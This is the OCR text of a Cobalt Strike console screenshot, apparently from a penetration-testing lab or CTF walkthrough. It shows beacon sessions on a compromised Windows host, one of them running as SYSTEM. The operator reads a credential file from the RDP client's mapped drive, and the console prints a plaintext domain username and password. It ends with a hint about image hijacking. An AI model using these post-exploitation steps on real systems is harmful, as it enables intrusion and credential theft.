 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 34s
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 39s
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 39s
39.99.245.111 172.22.8.18 st4rr SYSTEM * WIN-WEB artifact.exe 3448 x64 39s
Event Log X Beacon 172.22.8.18@3448 X Processes 172.22.8.18@3448 X Beacon 172.22.8.18@2656 X
beacon> shell type \\tscilent\c\credential.txt
[*] Tasked beacon to run: type \\tscilent\c\credential.txt
[+] host called home, sent: 63 bytes
[+] received output:
找不到网络路径。
beacon> shell type \\tsclient\c\credential.txt
[*] Tasked beacon to run: type \\tsclient\c\credential.txt
[+] host called home, sent: 63 bytes
[+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
[WIN-WEB] John/2656 (x64) last: 34s
beacon>